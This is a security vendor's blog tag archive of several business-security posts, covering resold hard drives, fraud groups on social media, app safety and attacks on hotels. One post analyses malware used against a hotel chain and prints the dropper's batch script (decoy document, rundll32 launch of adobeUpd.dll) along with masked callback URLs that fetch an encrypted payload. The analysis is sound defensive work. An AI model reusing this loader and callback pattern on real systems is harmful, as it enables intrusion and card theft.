While the risks associated with digitalization increase, the number of trained cybersecurity professionals remains low. In a recent study, it was estimated that around one million IT experts are in need worldwide.
Tag Archives: businesses
Pokémon Go, the trendiest, most dangerous game of the moment and why employers are banning it.
Don’t be fooled by its short history, Pokémon Go has already conquered millions of Smartphone users all over the globe, however there are extreme consequences of this game in the workplace.
Internet of Things in Business… the risks that come with them
In the growing Internet of Things, almost everything is connected: from fingerprint readers, to thermostat or lighting controls, to company cars, and wearable devices. The growing IoTs bring risks to companies: learn how to keep your employees safe!
How Privacy Shield will affect business, the new agreement for sharing data between Europe and the United States
Read more about the new agreement adopted by the European Union and United States that has replaced Safe Harbor. Discover how Privacy Shield will affect your business!
Reselling Business and Home User Information
 It is important to protect businesses against threats that lurk in the cyberworld. The threats may seem innocent at first, but usually, those are the ones that cause the most damage. Reselling your hard drive, for example, may seem like a simple task, but it could actually open the door for cyber delinquents.
It is important to protect businesses against threats that lurk in the cyberworld. The threats may seem innocent at first, but usually, those are the ones that cause the most damage. Reselling your hard drive, for example, may seem like a simple task, but it could actually open the door for cyber delinquents.
A recent investigation found that, out of 200 hard drives bought off of second-hand websites like eBay or Craigslist, more than 2/3 still contained highly sensitive information from the previous owner. A good amount (11%) stored private data from businesses.
Some of the gems that the investigators were able to rescue from the storage devices included social security number, CVs, corporate emails (9%), CRM records (1%), spreadsheets with projected sales or inventories (5%). Imagine what an ill-intentioned hacker could do with this lot of private information.
Formatting: The Bare Minimum
The scariest part of it all is that most owners believe their hard drives were wiped clean before putting them for sale online. Two out of every five devices (36%) indicated that the content was cleared from the system, by means of the Recycling Bin (which is really just another extra folder) or by the delete button.
The Recycling Bin is really just another extra folder on the computer.
Not one of these elimination techniques are affective enough to completely get rid of all information on hard drives. With the right know-how, it could actually be quite easy to securely and permanently recuperate the previously deleted data. If you format the device multiple times, the information could be completely overwritten. Nevertheless, there is only one way to be completely certain the hard drive’s content has completely disappeared: destroy it.
If you plan on recycling, reusing or reselling your machines, “attempting” to delete their contents is not an option. In the majority of the tested hard drives, the owners did not even take the first step towards security. Only 10% of the investigated hard drives went through an erasure process, such as formatting in various steps.
The post Reselling Business and Home User Information appeared first on Panda Security Mediacenter.
Social Media, Ranked as One of the Top Threats Aimed at Companies
Long ago, the term “goods” referred to necessities like wheat, milk, sugar, and petroleum, but our necessities have changed. Now “goods” can refer to broad band or smartphones or computers or–cybercrime?
As seen in the RSA’s report about the Current State of Cybercrime, experts confirm what we already know: malware and the tools cybercriminals use are evolving. Although malware comes from different places, they have identical capabilities and continue to procreate. The amount of stolen information continues to grow, and cybercriminals are capitalizing on it. The stolen information acquired by cybercriminals has joined the other goods available in our competitive market.
The internet and its on-growing innovations keep us adapting. Next time you buy gourmet-pasta-on-a-Tuesday-and-eat-it-on-a-Wednesday, remember that cybercriminals could be capitalizing on the private information you divulge for such”conveniences”. While you are checking your email, they may be stealing and selling your log-in information for your email accounts, social media sites, and favorite online shops. Even very detailed information like medical histories from hospital patients are highly demanded and can be bought online, in bulk.
Every kind of personal information is online and has diverse buyers and sellers
But cybercriminals aren’t stooping to the deep-dark-web anymore, now they use public and open communication channels, like social media sites, for these illegal sales transactions. In fact, results from the six-month long study show that the RSA discovered more than 500 groups dedicated to fraud on social media, with an estimated 220,000 total members, and more than 60% (133,000 members), found each other on Facebook.
Financial information circulates within these online communities, including credit card information with access codes and authorization numbers, tutorials for how to perform a cyberattack, malware tools, and even zoomed-in conversations that teach users how to move money without being detected.
It is important for businesses to set aside sufficient resources to detect threats, attacks and frauds that now exist on multiple channels (Windows, Android, iOS, Mac, etc.). Since the variants can multiply and tailor themselves to the malware, prevention and protection efforts should also increase.
The post Social Media, Ranked as One of the Top Threats Aimed at Companies appeared first on Panda Security Mediacenter.
Cybersecurity: An Opportunity For Digital Transformation
Although it is not a buzzword quite yet, the reality is, digital transformation is already impacting our professional and personal lives. Not a day passes without the media telling us what “it” is, why “it” is necessary, while bombarding us with examples of companies that are immersed in “it”.

It’s a fact that our lives are becoming more digital. We buy, we work, we store information, and we even communicate with other people through media and digital platforms. Just as we protect our analogue lives, we must protect our online lives.
Security plays a key role as a facilitator for Digital Transformation. 64% of managers recognize that cybersecurity is one of the pillars of this transformation, and not without reason.
There are two ways we can see this challenge: as a threat or as an opportunity. To approach Digital Transformation as if it is a threat is exaggerated….apocalyptic. We don’t want to downplay these threats… of course they are real, they really are! But fortunately, everyday there are more and better tools to protect businesses and their digital lives.
The cyber-security industry offers a plethora of services and products that are cheap, accessible and effective, and as a result, users are going to be better protected during their Digital Transformation. The cloud has been a great facilitator by implementing this change, protecting all kinds of businesses, regardless of size and sector.
And the same happens with cyber-security in the framework of digital transformation. 43% of executives consider security as the first challenge to address when implementing digital transformation. After all, we cannot really be digital without being protected. Knowing how to take on these changes in a positive way is, without a doubt, a competitive advantage for any organization.
And how do we protect ourselves?
While the technology that positively impacts us grows, so does malware and cyber-threats. These developing threats have a high human component and adapt to the various changes and stoppers that the cyber-security industry has put into action to fight them.
Therefore, in order to fight these threats, human response is absolutely necessary. As humans, we have a great ability: we are adaptable (yes, although we are talking about digital transformation we must remember that we are people). Fortunately there are cyber-security solutions for your business that support last generation technology and are capable of combining adaptability and human component, while allowing you to achieve an extremely high level of security.
Whether we like it or not, digital transformation is creating a new era… changing how we do things, how we live … and we are already fully immersed into it. We have a great opportunity to be more effective, efficient, fast and agile. The technology is there. Let’s take the bull by the horns and learn to protect ourselves like we already do in our analogue life. We will not regret it.
The post Cybersecurity: An Opportunity For Digital Transformation appeared first on Panda Security Mediacenter.
Advanced Attacks against Hotel Chains: A practical example
Recently, we published a report where we discussed the numerous attacks on major hotel chains. The attacks were directed mainly towards credit card theft. Attackers do this by infecting point-of-sale terminals in these types of establishments. A few days ago, one of our Adaptive Defense 360 clients, a luxury hotel chain, suffered an attack. I wanted to take advantage of this opportunity to show how cyber-criminals are entering company networks.
We know that, in most cases, these types of attacks are initiated through an email with an attached file that compromises the victim’s computer, or a link to a page that uses vulnerabilities to achieve the attacker’s objective. In our client’s case, the attack began with an email message addressed to a hotel employee stating the attachment provided all the information needed to pay for a hotel stay at the end of May 2016.
The message contained a zipped file attachment, which when opened contained a file with a Microsoft Word icon. When the file was executed, it showed the following:

This is a hotel reservation form that is to be filled out by a customer. They wrote their payment information for a stay at the end of May 2016. As you can see, it does not appear unusual. In fact, this document is identical to those that this hotel employee sends to his customers (even the name is the same), but if we look closely, we will see that the file comes from a zip. Despite that the Word icon shows up, it is an executable file.
When you run it, three files are created on the disk and the first one runs:
– reader_sl.cmd
– ROCA.ING.docx
– adobeUpd.dll (MD5: A213E36D3869E626D4654BCE67F6760C)
The contents of the first file is shown below:
@echo off
start “” ROCA.ING.docx
Set xOS=x64
If “%PROCESSOR_ARCHITECTURE%”==”x86” If Not Defined PROCESSOR_ARCHITEW6432 Set xOS=x86
IF “%xOS%” == “x64” (start “” C:WindowsSysWOW64rundll32.exe adobeUpd.dll,Wenk)
IF “%xOS%” == “x86” (start “” C:WindowsSystem32rundll32.exe adobeUpd.dll,Wenk)
ping -n 12 localhost
As we can see, the first thing it does to its victim is open the Word document in order to run and complete the trick. Then, adobeUpd.dll runs with the parameter “Wenk”. While executed, it modifies the file and marks it as read-only and hidden, and creates an entry in the Windows registry that runs every time the computer is turned on.
Contact with a specific URL:
http://www.************.ga/en/scripts/en.php?stream=lcc&user=iPmbzfAIRMFw
Then it downloads a file that contains the user of the given URL parameter (iPmbzfAIRMFw). In the event of a match, it attempts to download the file
http://www.************.ga/en/scripts/iPmbzfAIRMFw.jpg
When we try to download it, it is not available; it will not be in our customer system either, as we blocked the infection attempt and the malware was not able to run there. The domain of the URL is exactly the same domain as our customer, except that they have “.com” while the attackers registered a domain with the same name but in Gabon (“.ga”). This way, the similarity to the domain name won’t attract attention if it is seen by the hotel’s security team when analyzing network traffic.
In spite of the fact that the file iPmbzfAIRMFw.jpg is not available, if we look at the code adobeUpd.dll we can see that they are actually looking for a specific mark in this file, then it decrypts the data from it and runs it as a PE (created as “Tempsystm”).
Subsequently, adobeUpd.dll remains in a loop, randomly connecting every several minutes to:
http://www.************.ga/en/scripts/en.php?mode=OPR&uid=iPmbzfAIRMFw&type=YFm
As we see, this attack is specifically directed to this hotel chain. The criminals have already removed all traces of the server where you could connect to the malware, and as we aborted the attack we can only speculate what is what they were going to do next. In our experience, this type of attacks seeks to engage a team of the enterprise of the victim to then move laterally to reach its ultimate goal: the point-of-sale terminals that process the credit card payments, as we have seen in so many other cases.
The traditional anti-virus does not work against this type of attack, since they are threats created specifically for a victim and they always ensure that the malware is not detected by signatures, proactive technologies, etc. that current anti-malware solutions have built. That is why have EDR type of services (Endpoint Detection & Response) are equipped with advanced protection technology, something vital for effective protection against these attacks.
The post Advanced Attacks against Hotel Chains: A practical example appeared first on Panda Security Mediacenter.
Tips to help protect your professional Apps
Smartphones have become vital to our existence, accompanying us in our day-to-day lives, both at work and at home. Since May 1st is International Workers’ Day, we are celebrating by reviewing some of the top applications we believe are most useful for our professional success.
“Top” Apps for professionals
These app icons saturate our phone screens, but with good reason. Today, there is an app for everything. Apps offer a wide range of possibilities and solutions, helping us organize our tasks and merge our professional and personal lives.
- Evernote: Positioning itself as the office of the future, this app allows you to write, compile, find and submit documents in any electronic device working in a synchronized manner.
- Google Drive: Through the app you can create and access shared information through any device, making long-distance teamwork both easy and efficient.
- Dropbox: This mass storage tool is one of the more popular apps, allowing you to share information using multiple devices.
- Skype: With more than 300 million users, the mobile app includes many of the same benefits as the desktop version like video calls, audio calls, and messaging. This program has become an important tool for those who have work relationships abroad.
- Hootsuite: This platform allows you to access various social media accounts from one place. It has become one of the star tools to manage your online social life, both for social network experts and regular users.
- Salesforce: We cannot lose sight of one of the best business tools for CRM. This important application provides an interface for task management and case management. It also has a customer portal area, with social media plugins and analysis tools, allowing us to foster relationships with our clients and develop new ones.
Black Hats in your work environment?
Even though we do our best to make our Smartphones as secure as possible, sometimes there are vulnerabilities, like large amounts of malware waiting to take over your phone. As seen above, there are a variety of applications waiting to be downloaded and used to help you on your journey up the career ladder. However, we must keep in mind that there are some risks that come with installing anything downloaded off the internet.
Black Hats frequently use apps as keys to “get into” our phones. If you use them as work tools or to share sensitive and private data, you should think about downloading an antivirus.
We have some tips when downloading these applications. First of all, “avoid the black market” and download your apps in authorized stores that are reliable. Secondly, choose apps with official developers (these will always be more secure). Thirdly, pay attention to the number of downloads (if there are more than 1,000, we can consider it a popular app and reduce the possibilities of giving problems.) Lastly, review the feedback from other downloaders to make sure it is a good one.
Current Smartphone attacks have put device security and personal information in danger, which is especially hazardous when your devices are connected with your work-life. Prevention is the best possible thing you can do to guarantee your security.
Here at Panda Security, we hope you continue in the fight against cyber-threats and keep on protecting your work-life. Have a great weekend and a wonderful International Workers’ Day!
The post Tips to help protect your professional Apps appeared first on Panda Security Mediacenter.
The Hotel Sector: an easy target with juicy profits
 Stealing information and then holding it for ransom is a trendy cyber-attack that has arrived to the hotel sector. PandaLabs, Panda Security’s anti-malware laboratory, is launching a study called “The Hotel Hijackers“ (download our guide here); a document that reviews the increasing tendency of cyber-attacks directed towards large hotel chains.
Stealing information and then holding it for ransom is a trendy cyber-attack that has arrived to the hotel sector. PandaLabs, Panda Security’s anti-malware laboratory, is launching a study called “The Hotel Hijackers“ (download our guide here); a document that reviews the increasing tendency of cyber-attacks directed towards large hotel chains.
Research showed us that 2015 was the year for these type of attacks and we have detailed information on this type of intrusion and how this sector was largely affected worldwide, in many famous hotels like the Trump, Hilton and Starwood hotels.
Why the hotel sector?
Hotels make billions of dollars from the millions of guests that pass through their doors everyday and hotels keep all of their guests’ sensitive data on file, just waiting to be compromised, and cyber-criminals know it.
If you want to take a look to the Hotel Hijakers download our infographic or video:
The post The Hotel Sector: an easy target with juicy profits appeared first on Panda Security Mediacenter.